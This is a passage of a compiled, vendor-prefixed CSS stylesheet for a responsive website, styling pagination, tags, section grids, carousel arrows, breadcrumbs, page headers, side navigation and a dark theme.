  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
    padding: 11px 20px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 7px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-item {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item--xl-down-radio::before {
    content: "";
    display: block;
    width: 12px;
    height: 12px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
    border-radius: 50%;
    border: 1px solid var(--text);
    -ms-flex-item-align: start;
        align-self: flex-start;
    margin-top: 4px;
  }
  .page-nav-item--xl-down-radio.is-selected::before {
    border: none;
    background-image: url([data-uri]);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
  }
  .page-nav-item:not(.page-nav-item--xl-down-radio).is-selected {
    color: var(--accent);
  }
}

[data-theme=dark] .page-nav-item {
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (min-width: 1200px) {
  [data-theme=dark] .page-nav-item.is-selected {
    color: var(--accent);
  }
}

.page-col-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.page-nav-toggle {
  position: relative;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 13px;
    border-radius: 10px;
    border: 1px solid transparent;
    padding: 11px 20px;
    min-height: 43px;
    padding: 11px 20px;
    padding-right: 45px;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    cursor: pointer;
    width: 100%;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .page-nav-toggle {
    padding-right: 45px;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-toggle::after {
    content: "";
    position: absolute;
    right: 18px;
    top: calc(50% - 2px);
    width: 10px;
    height: 5px;
    background-image: url("[data-uri]");
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
  }
  .page-nav-toggle.is-selected {
    border-radius: 10px 10px 0 0;
  }
  .page-nav-toggle.is-selected::after {
    -webkit-transform: scaleY(-1);
        -ms-transform: scaleY(-1);
            transform: scaleY(-1);
  }
}

@media screen and (max-width: 1199.98px) {
  [data-theme=dark] .page-nav-toggle::after {
    content: "";
    background-image: url("[data-uri]");
  }
}

.header-offset {
  padding-top: var(--header-offset);
}

.header-nav-link {
  -webkit-transition: var(--transition) color, var(--transition) opacity;
  transition: var(--transition) color, var(--transition) opacity;
}

.header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
}
@media screen and (max-width: 1199.98px) {
  .header.is-selected .header-bottom {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    -webkit-backdrop-filter: none;
            backdrop-filter: none;
    background-color: var(--bg-alt);
  }
  .header.is-selected .header-menu {
    position: fixed;
    top: var(--header-offset);
    left: var(--container-gutters);
    right: var(--container-gutters);
    bottom: var(--container-gutters);
    width: auto;
    height: auto;
    overflow: auto;
    -ms-scroll-chaining: none;
        overscroll-behavior: contain;
    display: grid;
    grid-template-columns: 1fr -webkit-min-content;
    grid-template-columns: 1fr min-content;
    grid-template-areas: "header-location header-theme" "header-nav header-nav" "header-contacts header-contacts";
    -ms-flex-line-pack: start;
        align-content: start;
    padding: 15px 0 24px;
    border-top: 1px solid var(--border);
    border-radius: 0 0 10px 10px;
  }
  .header.is-selected .header-burger {
    color: var(--text);
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-burger::before {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(3px) rotate(45deg);
        -ms-transform: translateY(3px) rotate(45deg);
            transform: translateY(3px) rotate(45deg);
  }
  .header.is-selected .header-burger::after {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-3px) rotate(-45deg);
        -ms-transform: translateY(-3px) rotate(-45deg);
            transform: translateY(-3px) rotate(-45deg);
  }
